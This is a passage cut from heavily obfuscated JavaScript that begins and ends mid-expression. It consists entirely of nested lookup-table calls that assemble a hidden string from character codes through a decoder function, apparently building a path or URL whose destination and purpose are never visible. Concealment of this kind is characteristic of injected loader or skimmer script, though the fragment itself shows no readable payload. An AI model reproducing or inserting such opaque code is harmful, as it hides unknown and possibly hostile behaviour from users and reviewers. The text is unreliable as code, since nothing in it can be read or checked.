11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eef